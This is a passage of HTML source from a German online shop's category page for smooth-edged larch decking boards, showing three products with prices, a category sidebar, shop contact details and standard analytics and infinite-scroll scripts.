<ul class="sub-menu">
	<li id="menu-item-4632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632 item-level-1"><a href="https://terrassen-meister.de/?product_cat=schrauben">Schrauben</a></li>
</ul>
</li>
<li id="menu-item-4617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4617 item-level-0"><a href="https://terrassen-meister.de/?product_cat=zaun">Zaun</a>
<ul class="sub-menu">
	<li id="menu-item-4633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4633 item-level-1"><a href="https://terrassen-meister.de/?product_cat=zaunpfosten">Zaunpfosten</a></li>
	<li id="menu-item-4634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4634 item-level-1"><a href="https://terrassen-meister.de/?product_cat=zaunlatten">Zaunlatten</a></li>
	<li id="menu-item-4635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4635 item-level-1"><a href="https://terrassen-meister.de/?product_cat=rhombusleisten-zaun">Rhombusleisten</a></li>
</ul>
</li>
<li id="menu-item-4751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751 item-level-0"><a href="https://terrassen-meister.de/anfrage/">Kontakt</a></li>
</ul></div>											</div><!-- /.navbar-collapse -->
		</div>
	</div>
	<div class="template-content">
		<div class="page-wrapper" data-fixed-color="dark">


<div class="header-wrapper header-standard header-color-dark">
        <div class="header-bg-block">
        <header class="header main-header">
            <div class="container">
                <div class="container-wrapper">
                    <div class="header-logo">            <a href="https://terrassen-meister.de/">
                <img src="https://terrassen-meister.de/wp-content/uploads/2017/07/logo.png" alt="Terrassen Meister" width="240" height="55" class="logo-default" />
            	<img src="https://terrassen-meister.de/wp-content/uploads/2017/07/logo.png" alt="Terrassen Meister" width="240" height="55" class="logo-fixed" />
            </a>
        </div>
                    <div class="header-widgets">
                        <div class="row" style="text-align: center; text-transform: uppercase;">
<div class="col-md-6" style="border-left: 1px solid #e6e6e6; padding: 4px 20px;">
<p style="color: #41742d; font-size: 16px; margin-bottom: 0px;"><strong><i class="fa fa-phone" style="font-size: 16px; color: #41742d;"></i> <a href="tel:+4917666500912">+49 (0) 176 66 500 912</a></strong></p>
<p style="color: #41742d; font-size: 16px; margin-bottom: 0px;"><strong><i class="fa fa-phone" style="font-size: 16px; color: #41742d;"></i> <a href="tel:+4915905505584">+49 (0) 159 055 055 84</a></strong></p>

</div>
<div class="col-md-6" style="border-left: 1px solid #e6e6e6; padding: 4px 20px;">
<p style="color: #41742d; font-size: 16px; margin-bottom: 0px;"><strong><i class="fa fa-map-marker" style="font-size: 16px; color: #41742d;"></i> <a href="https://goo.gl/maps/JrJ3hxpy47cTaMms7" target="_blank" rel="noopener">Wassergrundstrasse 2, <span style="font-size: 12px;">13053 Berlin</span></a></strong></p>
<p style="color: #41742d; font-size: 16px; margin-bottom: 0px;"><strong><i class="fa fa-map-marker" style="font-size: 16px; color: #41742d;"></i> <a href="https://goo.gl/maps/aDtjsxSNiBH2" target="_blank" rel="noopener">Laugkfeld 2, <span style="font-size: 12px;">01968 Senftenberg</span></a></strong></p>

</div>
</div>                    </div>
                    <div class="navbar-header show-in-header"></div>                    <a href="#" class="navbar-toggle">
                        <span class="sr-only">Menu</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                </div>
            </div>
        </header>
        <div class="navigation-wrapper">
            <div class="container">
                <div class="menu-inner">
                    <div class="menu-wrapper menu-align-center">
                                                <div class="menu-main-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-4600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4600 item-level-0 item-design-dropdown columns-2"><a href="https://terrassen-meister.de/?product_cat=terrasse" class="item-link">Terrasse</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4620 item-level-1"><a href="https://terrassen-meister.de/?product_cat=riffeldielen-fein" class="item-link">Riffeldielen fein</a></li>
	<li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4621 item-level-1"><a href="https://terrassen-meister.de/?product_cat=riffeldielen-grob" class="item-link">Riffeldielen grob</a></li>
	<li id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4619 item-level-1"><a href="https://terrassen-meister.de/?product_cat=glattkantdielen" class="item-link">Glattkantdielen</a></li>
	<li id="menu-item-4623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4623 item-level-1"><a href="https://terrassen-meister.de/?product_cat=unterkonstruktion" class="item-link">Unterkonstruktion</a></li>
	<li id="menu-item-4624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4624 item-level-1"><a href="https://terrassen-meister.de/?product_cat=terrassenschrauben" class="item-link">Terrassenschrauben</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-4601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4601 item-level-0 item-design-dropdown columns-2"><a href="https://terrassen-meister.de/?product_cat=fassade" class="item-link">Fassade</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4625 item-level-1"><a href="https://terrassen-meister.de/?product_cat=rhombusleisten" class="item-link">Rhombusleisten</a></li>
	<li id="menu-item-4626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4626 item-level-1"><a href="https://terrassen-meister.de/?product_cat=glattkantbretter" class="item-link">Glattkantbretter</a></li>
	<li id="menu-item-4627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4627 item-level-1"><a href="https://terrassen-meister.de/?product_cat=blokhausprofil" class="item-link">Blokhausprofil</a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4628 item-level-1"><a href="https://terrassen-meister.de/?product_cat=profilholz-nut-feder" class="item-link">Profilholz Nut &#038; Feder</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4629 item-level-1"><a href="https://terrassen-meister.de/?product_cat=zaunbretter" class="item-link">Zaunbretter</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-4602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4602 item-level-0 item-design-dropdown columns-2"><a href="https://terrassen-meister.de/?product_cat=bauholz" class="item-link">Bauholz</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4630 item-level-1"><a href="https://terrassen-meister.de/?product_cat=balken-pfosten" class="item-link">Balken &#8211; Pfosten</a></li>
	<li id="menu-item-4631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4631 item-level-1"><a href="https://terrassen-meister.de/?product_cat=latten-leisten-schalbretter" class="item-link">Latten – Leisten &#8211; Schalbretter</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-4603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4603 item-level-0 item-design-dropdown columns-2"><a href="https://terrassen-meister.de/?product_cat=zubehoer" class="item-link">Zubehör</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632 item-level-1"><a href="https://terrassen-meister.de/?product_cat=schrauben" class="item-link">Schrauben</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-4617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4617 item-level-0 item-design-dropdown columns-2"><a href="https://terrassen-meister.de/?product_cat=zaun" class="item-link">Zaun</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4633 item-level-1"><a href="https://terrassen-meister.de/?product_cat=zaunpfosten" class="item-link">Zaunpfosten</a></li>
	<li id="menu-item-4634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4634 item-level-1"><a href="https://terrassen-meister.de/?product_cat=zaunlatten" class="item-link">Zaunlatten</a></li>
	<li id="menu-item-4635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4635 item-level-1"><a href="https://terrassen-meister.de/?product_cat=rhombusleisten-zaun" class="item-link">Rhombusleisten</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-4751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751 item-level-0 item-design-dropdown columns-2"><a href="https://terrassen-meister.de/anfrage/" class="item-link">Kontakt</a></li>
</ul></div>                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div><div class="page-heading bc-type-left2 bc-effect-mouse bc-color-dark bc-size-small">
	<div class="container">
		<div class="row">
			<div class="col-md-12 a-center">
				
				
				
					<nav class="woocommerce-breadcrumb">
					
						
													<a href="https://terrassen-meister.de">Startseite</a>						
						
													<span class="delimeter"><i class="fa fa-angle-right"></i></span>						
					
						
													<a href="https://terrassen-meister.de/produkt-kategorie/terrasse/">Terrasse</a>						
						
													<span class="delimeter"><i class="fa fa-angle-right"></i></span>						
					
						
													Glattkantdielen						
						
						
					
					</nav>
				
				                                        	<h1 class="title">
                        	Glattkantdielen                        </h1>
                    								
							</div>
		</div>
	</div>
</div>

<div class="container sidebar-mobile-top content-page">
	<div class="sidebar-position-left">
		<div class="row">
			
			<div class="content main-products-loop col-md-9 col-md-push-3">

				
					
										
						                    
					<div class="shop-filters widget-columns-">
						<div class="shop-filters-area">
						  									
						</div>
					</div>

					<div class="row products-loop products-grid row-count-4">		
								
								
							<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-default view-color-white post-4869 product type-product status-publish has-post-thumbnail product_cat-balken-pfosten product_cat-bauholz product_cat-glattkantdielen product_cat-terrasse product_cat-unterkonstruktion  instock taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
				
        
		<div class="product-image-wrapper hover-effect-slider">

            <p class="stock in-stock">11568 vorrätig</p>
			<a class="product-content-image" href="https://terrassen-meister.de/produkt/45x120mm-3m-terrassendielen-balken-bootssteg/" data-images="">
                								<img width="300" height="300" src="//terrassen-meister.de/wp-content/uploads/2022/03/IMG_4348-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="//terrassen-meister.de/wp-content/uploads/2022/03/IMG_4348-300x300.jpg 300w, //terrassen-meister.de/wp-content/uploads/2022/03/IMG_4348-150x150.jpg 150w, //terrassen-meister.de/wp-content/uploads/2022/03/IMG_4348-600x600.jpg 600w, //terrassen-meister.de/wp-content/uploads/2022/03/IMG_4348-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />			</a>

            
            
                			<footer class="footer-product">
                                                                
                    
	<p class="wc-gzd-additional-info tax-info">inkl. 19% MwSt.</p>


<a href="/produkt-kategorie/terrasse/glattkantdielen/?add-to-cart=4869" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4869" data-product_sku="" aria-label="„45x120mm 3m Terrassendielen Balken Bootssteg“ zu deinem Warenkorb hinzufügen" rel="nofollow">In den Warenkorb</a>                                                                    			</footer>
            		</div>

            		<div class="text-center product-details">

                
    	        
    	                            <p class="product-title">
                        <a href="https://terrassen-meister.de/produkt/45x120mm-3m-terrassendielen-balken-bootssteg/">45x120mm 3m Terrassendielen Balken Bootssteg</a>
                    </p>
    	        
                
                                        
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>8,00</span></span>

                                    
                
                
                
    			
                
                    		</div>
        	</div><!-- .content-product -->
</div>		
								
							<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-default view-color-white post-4871 product type-product status-publish has-post-thumbnail product_cat-glattkantbretter product_cat-glattkantdielen product_cat-latten-leisten-schalbretter product_cat-profilholz-nut-feder product_cat-terrasse last instock taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
				
        
		<div class="product-image-wrapper hover-effect-slider">

            <p class="stock in-stock">1568 vorrätig</p>
			<a class="product-content-image" href="https://terrassen-meister.de/produkt/boden-decke-28x110mm-4m-profilholz-nut-feder-sibirische-laerche/" data-images="https://terrassen-meister.de/wp-content/uploads/2022/03/012-web-300x300.jpg,https://terrassen-meister.de/wp-content/uploads/2022/03/012-web-300x300.jpg">
                								<img width="300" height="300" src="//terrassen-meister.de/wp-content/uploads/2022/03/012-web-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="//terrassen-meister.de/wp-content/uploads/2022/03/012-web-300x300.jpg 300w, //terrassen-meister.de/wp-content/uploads/2022/03/012-web-150x150.jpg 150w, //terrassen-meister.de/wp-content/uploads/2022/03/012-web-768x768.jpg 768w, //terrassen-meister.de/wp-content/uploads/2022/03/012-web-600x600.jpg 600w, //terrassen-meister.de/wp-content/uploads/2022/03/012-web-100x100.jpg 100w, //terrassen-meister.de/wp-content/uploads/2022/03/012-web.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />			</a>

            
            
                			<footer class="footer-product">
                                                                
                    
	<p class="wc-gzd-additional-info tax-info">inkl. 19% MwSt.</p>


<a href="/produkt-kategorie/terrasse/glattkantdielen/?add-to-cart=4871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4871" data-product_sku="" aria-label="„Boden Decke 28x110mm 4m Profilholz Nut &amp; Feder Sibirische Lärche“ zu deinem Warenkorb hinzufügen" rel="nofollow">In den Warenkorb</a>                                                                    			</footer>
            		</div>

            		<div class="text-center product-details">

                
    	        
    	                            <p class="product-title">
                        <a href="https://terrassen-meister.de/produkt/boden-decke-28x110mm-4m-profilholz-nut-feder-sibirische-laerche/">Boden Decke 28x110mm 4m Profilholz Nut &#038; Feder Sibirische Lärche</a>
                    </p>
    	        
                
                                        
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</span></span>

                                    
                
                
                
    			
                
                    		</div>
        	</div><!-- .content-product -->
</div>		
								
							<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-slider product-view-default view-color-white post-4668 product type-product status-publish has-post-thumbnail product_cat-glattkantbretter product_cat-glattkantdielen product_cat-latten-leisten-schalbretter product_cat-terrasse product_cat-unterkonstruktion product_cat-zaunbretter product_cat-zaunlatten  instock taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
				
        
		<div class="product-image-wrapper hover-effect-slider">

            <p class="stock in-stock">3281 vorrätig</p>
			<a class="product-content-image" href="https://terrassen-meister.de/produkt/terrassendielen-27x130-mm-glatt-gefasst-sibirische-laerche/" data-images="">
                								<img width="300" height="300" src="//terrassen-meister.de/wp-content/uploads/2017/09/IMG_6380-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Terrassen Meister" srcset="//terrassen-meister.de/wp-content/uploads/2017/09/IMG_6380-300x300.jpg 300w, //terrassen-meister.de/wp-content/uploads/2017/09/IMG_6380-150x150.jpg 150w, //terrassen-meister.de/wp-content/uploads/2017/09/IMG_6380-180x180.jpg 180w, //terrassen-meister.de/wp-content/uploads/2017/09/IMG_6380-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</a>

            
            
                			<footer class="footer-product">
                                                                
                    
	<p class="wc-gzd-additional-info tax-info">inkl. 19% MwSt.</p>


<a href="/produkt-kategorie/terrasse/glattkantdielen/?add-to-cart=4668" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4668" data-product_sku="" aria-label="„Terrassendielen 27x140 mm glatt gefasst Sibirische Lärche“ zu deinem Warenkorb hinzufügen" rel="nofollow">In den Warenkorb</a>                                                                    			</footer>
            		</div>

            		<div class="text-center product-details">

                
    	        
    	                            <p class="product-title">
                        <a href="https://terrassen-meister.de/produkt/terrassendielen-27x130-mm-glatt-gefasst-sibirische-laerche/">Terrassendielen 27&#215;140 mm glatt gefasst Sibirische Lärche</a>
                    </p>
    	        
                
                                        
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>7,00</span></span>

                                    
                
                
                
    			
                
                    		</div>
        	</div><!-- .content-product -->
</div>		
								
					</div> <!-- .row -->		
                    <div class="after-shop-loop">
                    						</div>

										
		
						
			<div class="after-products-widgets"></div>
			</div>

			
<div class="col-md-3 col-md-pull-9 sidebar sidebar-left ">
    <div id="product_categories-1" class="sidebar-widget widget_product_categories widget_onsale"><h4 class="widget-title">Categories</h4><ul class="product-categories"><li class="cat-item cat-item-47 cat-parent"><a href="https://terrassen-meister.de/produkt-kategorie/bauholz/">Bauholz</a><ul class='children'>
<li class="cat-item cat-item-61"><a href="https://terrassen-meister.de/produkt-kategorie/bauholz/balken-pfosten/">Balken - Pfosten</a></li>
<li class="cat-item cat-item-62"><a href="https://terrassen-meister.de/produkt-kategorie/bauholz/latten-leisten-schalbretter/">Latten – Leisten - Schalbretter</a></li>
</ul>
</li>
<li class="cat-item cat-item-46 cat-parent"><a href="https://terrassen-meister.de/produkt-kategorie/fassade/">Fassade</a><ul class='children'>
<li class="cat-item cat-item-58"><a href="https://terrassen-meister.de/produkt-kategorie/fassade/blokhausprofil/">Blokhausprofil</a></li>
<li class="cat-item cat-item-57"><a href="https://terrassen-meister.de/produkt-kategorie/fassade/glattkantbretter/">Glattkantbretter</a></li>
<li class="cat-item cat-item-59"><a href="https://terrassen-meister.de/produkt-kategorie/fassade/profilholz-nut-feder/">Profilholz Nut &amp; Feder</a></li>
<li class="cat-item cat-item-56"><a href="https://terrassen-meister.de/produkt-kategorie/fassade/rhombusleisten/">Rhombusleisten</a></li>
<li class="cat-item cat-item-60"><a href="https://terrassen-meister.de/produkt-kategorie/fassade/zaunbretter/">Zaunbretter</a></li>
</ul>
</li>
<li class="cat-item cat-item-45 cat-parent current-cat-parent"><a href="https://terrassen-meister.de/produkt-kategorie/terrasse/">Terrasse</a><ul class='children'>
<li class="cat-item cat-item-53 current-cat"><a href="https://terrassen-meister.de/produkt-kategorie/terrasse/glattkantdielen/">Glattkantdielen</a></li>
<li class="cat-item cat-item-52"><a href="https://terrassen-meister.de/produkt-kategorie/terrasse/riffeldielen-fein/">Riffeldielen fein</a></li>
<li class="cat-item cat-item-51"><a href="https://terrassen-meister.de/produkt-kategorie/terrasse/riffeldielen-grob/">Riffeldielen grob</a></li>
<li class="cat-item cat-item-55"><a href="https://terrassen-meister.de/produkt-kategorie/terrasse/terrassenschrauben/">Terrassenschrauben</a></li>
<li class="cat-item cat-item-54"><a href="https://terrassen-meister.de/produkt-kategorie/terrasse/unterkonstruktion/">Unterkonstruktion</a></li>
</ul>
</li>
<li class="cat-item cat-item-69"><a href="https://terrassen-meister.de/produkt-kategorie/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://terrassen-meister.de/produkt-kategorie/zaun/">Zaun</a><ul class='children'>
<li class="cat-item cat-item-66"><a href="https://terrassen-meister.de/produkt-kategorie/zaun/rhombusleisten-zaun/">Rhombusleisten</a></li>
<li class="cat-item cat-item-65"><a href="https://terrassen-meister.de/produkt-kategorie/zaun/zaunlatten/">Zaunlatten</a></li>
<li class="cat-item cat-item-64"><a href="https://terrassen-meister.de/produkt-kategorie/zaun/zaunpfosten/">Zaunpfosten</a></li>
</ul>
</li>
<li class="cat-item cat-item-48 cat-parent"><a href="https://terrassen-meister.de/produkt-kategorie/zubehoer/">Zubehör</a><ul class='children'>
<li class="cat-item cat-item-63"><a href="https://terrassen-meister.de/produkt-kategorie/zubehoer/schrauben/">Schrauben</a></li>
</ul>
</li>
</ul></div><!-- //sidebar-widget --></div>		</div>

	</div>
</div>

			<footer class="prefooter">
			<div class="container">
							</div>
		</footer>
	
</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
					<footer class="footer text-color-light">
				<div class="container">
											<div class="row">
							<div class="footer-widgets col-md-12"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title">KONTAKT</h3>
<div class="footer_text">Sie erreichen uns telefonisch:<br />
+49 (0) 176 66 500 912<br />
Mo. - So. 8:00 - 20:00 Uhr</div>
<p></p>
<div class="footer_text">info@terrassen-meister.de</div>
<p></p>
<div class="footer_text">Schreiben Sie uns Ihre Anfrage:</div>
<p></p>
<div><a class="btn small tm_color" href="/anfrage/" target="">Anfrage</a></div>
<p></p>
<div class="footer_text"><a href="/impressum/">Impressum</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title">Öffnungszeiten</h3>
<div class="footer_text">Mo. - Fr. 9:00 - 18:00 Uhr<br />
Sa. - 10:00 - 14:00 Uhr<br />
Nach telefonischer Vereinbarung.</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title">KATEGORIEN</h3>
<ul class="menu">
<li><a href="/?product_cat=terrasse">Terrasse</a></li>
<li><a href="?product_cat=fassade">Fassade</a></li>
<li><a href="?product_cat=zaun">Zaun</a></li>
<li><a href="?product_cat=bauholz">Bauholz</a></li>
<li><a href="?product_cat=zubehoer">Zubehör</a></li>
<li><a href="?product_cat=saunaholz">Saunaholz</a></li>
<li><a href="?product_cat=gartenmoebel">Gartenmöbel</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title">Routenplanner</h3>
<div id="map_691e9dadbbb72" data-instance="wwp_gmaps_map_691e9dadbbb72" class="wwp-vc-gmaps-map wpb_content_element" style="height: 250px; width: 250px; "><div class="map_lock"></div></div><div id="wwp-gmaps-locations-map_691e9dadbbb72"></div>

		</div>
	</div>
</div></div></div></div></div>						</div>
									</div>
			</footer>
			
			<div class="footer-bottom text-color-light">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 footer-copyrights">
													<div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget">Terrassen-Meister © 2018  <a href="https://digitalbusinessman.com" style="color:#242424">Web agency in Berlin Digital Businessman</a></font></div>
		</div><!-- //copyrights-widget -->	
											</div>
					<div class="col-sm-6 footer-copyrights-right">
																								</div>
				</div>
			</div>
		</div>
	</div>

</div> <!-- template-content -->

			<div id="back-top" class="back-top  bounceOut">
				<a href="#top">
					<span></span>
				</a>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
        </div> <!-- template-container -->


<script type="text/javascript">
    window._mfq = window._mfq || [];
    (function() {
        var mf = document.createElement("script");
        mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/ce96a7d9-7e48-4747-8ae7-19f8782e7aff.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
    })();
</script><style type="text/css">
	img.sb-lazy-img {
		background:url(https://terrassen-meister.de/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/lazyload.gif) no-repeat center;
	}
</style>
<script type="text/javascript">
	;(function($) {
		var w = $(window);
		var sbwis;
		sbwis = {
			init: function() {
				var pagination_type = 'infinite_scroll';
												if(w.width() <= '767') {
									var pagination_type = 'load_more_button';
								}
															
							if(pagination_type == 'ajax_pagination') {
								$('body').on('click', '.woocommerce-pagination a', function(e) {
									e.preventDefault();
									var href = $.trim($(this).attr('href'));
									if(href != '') {
										if(!sbwis.msieversion()) {
											history.pushState(null, null, href);
										}
										sbwis.onstart();
																				$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-loader" class="sb-infinite-scroll-loader  "><img src="https://terrassen-meister.de/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/ajax-loader.gif" alt=" " /><span>Loading...</span></div>');
																				$.get(href, function(response) {
											if(!sbwis.msieversion()) {
												document.title = $(response).filter('title').html();
											}
																								var html = $(response).find('ul.products').html();
													$('ul.products').html(html);
																										var html = $(response).find('.woocommerce-pagination').html();
													$('.woocommerce-pagination').html(html);
																									$('.sb-infinite-scroll-loader').remove();
												sbwis.onfinish();
